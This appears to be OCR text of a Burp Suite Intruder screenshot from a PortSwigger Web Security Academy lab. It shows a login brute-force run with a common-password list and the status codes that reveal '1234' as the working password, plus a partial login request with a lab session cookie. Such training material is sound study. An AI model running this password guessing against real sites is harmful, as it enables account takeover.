 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
0 302 384 189
7 1234 302 383 189
1 123456 200 382 3337
2 password 200 1066 3337
3 12345678 200 383 3337
4 qwerty 200 383 3337
5 123456789 200 1067 3337
6 12345 200 383 3337
8 111111 200 384 3337
9 1234567 200 383 3337
10 dragon 200 857 3337
11 123123 200 856 3337
12 baseball 200 856 3337
13 abc123 200 848 3337
14 football 200 845 3337
15 monkey 200 845 3337
16 letmein 200 846 3337
17 shadow 200 846 3337
18 master 200 224 3337
19 666666 200 224 3337
20 qwertyuiop 200 212 3337
21 123321 200 217 3337
22 mustang 200 220 3337
23 1234567890 200 230 3337
24 michael 200 221 3337
25 654321 200 234 3337
Request Response
Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0ab500b7046664a0804b312b009a0002.web-security-academy.net
3 Cookie: session=3Ae9fiUEbmauVJvSrKZoKdfbNzgt4DbW
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ab500b7046664a0804b312b009a0002.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded